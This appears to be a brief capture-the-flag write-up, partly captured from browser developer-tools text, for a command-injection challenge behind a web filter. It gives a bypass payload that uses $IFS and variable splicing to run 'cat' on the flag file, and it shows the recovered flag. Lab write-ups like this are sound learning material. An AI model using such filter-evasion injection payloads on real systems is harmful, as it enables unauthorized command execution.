 RCE AGAIN? Go To Hell!!!
张sir的WAF太猛辣，好像有点绕不过去
Try F12 To GET TIPS
最后FLAG在F12里,可以开着控制台做题
a=g;cat$IFS$9fla$a.php 提交
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
搜索 HTML
过滤样式 :hov .cls
布局 计算值 更改 兼容性 字体 动画
<!DOCTYPE html>
<html> event
<head> ••• </head>
<body>
<center> ••• </center>
<!--Hint:https://www.freebuf.com/articles/web/330736.html-->
</body>
<!--?php //flag{3fdf2621-ddc8-4492-bc61-479c418e3254}-->
</html>
元素 { 内联
}
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 8
border 0